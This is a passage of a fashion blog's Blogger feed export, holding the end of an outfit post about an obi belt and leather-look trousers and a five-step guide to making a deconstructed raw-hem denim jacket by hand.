Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe Obi Belt is one of the accessories I've been in love for some years now, and it happens to be on trend (I don't think it will ever go out of fashion, but who cares - I will continue to wear it). When I found this faux leather trousers, I was more than happy, they're comfy, chic and perfect for cold and rainy days! One of my style trademarks is mixing textures, so here it is: denim\u0026nbsp;+ glitter\u0026nbsp;+ ruffles\u0026nbsp;+ leather. A mix I truly feel amazing in!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitKHUu6Yai9oilQ8mlrh4lF7up5yZO6lSnirB-F-jz-NPJBXLKc68RmgrwFaQgfiMmelJEhPopYhIkgkwNQ1Ywr3DKddlr_8X1pKXswiZKJ17cnAoIxJD29Fzc6pbSULTP5Gfwj1UxEM\/s1600\/3d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitKHUu6Yai9oilQ8mlrh4lF7up5yZO6lSnirB-F-jz-NPJBXLKc68RmgrwFaQgfiMmelJEhPopYhIkgkwNQ1Ywr3DKddlr_8X1pKXswiZKJ17cnAoIxJD29Fzc6pbSULTP5Gfwj1UxEM\/s640\/3d.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ETake care until next time.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ELove,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ECarla\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPhotos: Cristian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EWearing: customised vintage denim jacket, \u003Ca href=\"http:\/\/www.sammydress.com\/product3025016.html?lkid=344892\" target=\"_blank\"\u003ESammyDress ruffle sleeve shirt\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.asos.com\/asos\/asos-premium-leather-look-peg-trousers-with-obi-tie\/prd\/6710190?iid=6710190\" target=\"_blank\"\u003EAsos trousers\u003C\/a\u003E, Warehouse mules.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3365458824777927805\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/10\/let-yourself-shine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3365458824777927805"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3365458824777927805"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/10\/let-yourself-shine.html","title":"Let Yourself Shine"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s72-c\/11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-4673963164028016015"},"published":{"$t":"2015-12-14T17:15:00.000+00:00"},"updated":{"$t":"2015-12-14T17:21:27.279+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beautiful"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cat eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"champagne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dark lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair 